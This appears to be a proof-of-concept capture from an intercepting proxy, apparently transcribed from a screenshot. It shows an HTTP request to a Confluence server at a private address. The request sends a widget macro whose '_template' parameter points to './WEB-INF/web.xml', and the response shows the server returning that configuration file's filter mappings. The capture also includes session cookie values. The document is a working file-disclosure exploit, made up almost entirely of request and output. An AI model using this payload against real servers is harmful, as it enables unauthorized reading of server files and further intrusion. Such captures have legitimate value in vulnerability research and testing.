 Request
Pretty Raw Hex \n
2 Host: 172.20.10.4:8090
3 Content-Length: 185
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: text/html, */*; q=0.01
7 Content-Type: application/json; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
9 Origin: http://172.20.10.4:8090
10 Referer:
http://172.20.10.4:8090/pages/editpage.action?
pageId=98352
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=
D98E78AFEB79310F3CEF32A58C9783AC;
seraph.confluence=
2686978%3Af91d452b2e9586dd80d130041465b985356c
6fea
13 Connection: keep-alive
14
15 {
"contentId":"98352",
"macro":{
"name":"widget",
"body":"",
"params":{
"url":
"https://www.youtube.com/watch?v=uKb6P8K
WFOk",
"width":"400",
"height":"400",
16 "_template":"./WEB-INF/web.xml"
17 }
}
}
Response
Pretty Raw Hex Render \n
<url-pattern>/plugins/servlet/*</url-pattern
>
856 <dispatcher>REQUEST</dispatcher>
857 <dispatcher>FORWARD</dispatcher>
858 </filter-mapping>
859
860 <filter-mapping>
861
<filter-name>ResponseOutputStreamFilter</fil
ter-name>
862 <url-pattern>/*</url-pattern>
863 </filter-mapping>
864
865 <!-- Must come before requestcache -->
866 <filter-mapping>
867
<filter-name>zipkinFilter</filter-name>
868 <url-pattern>/*</url-pattern>
869 <dispatcher>REQUEST</dispatcher>
870 <dispatcher>ERROR</dispatcher>
871 </filter-mapping>
872
873 <filter-mapping>
874
<filter-name>requestcache</filter-name>
875 <url-pattern>/*</url-pattern>
876 <dispatcher>REQUEST</dispatcher>
877 <dispatcher>ERROR</dispatcher>
878 </filter-mapping>
879
880 <filter-mapping>
881
<filter-name>LoggingContextFilter</filter-na
me>
882 <url-pattern>/*</url-pattern>
883 </filter-mapping>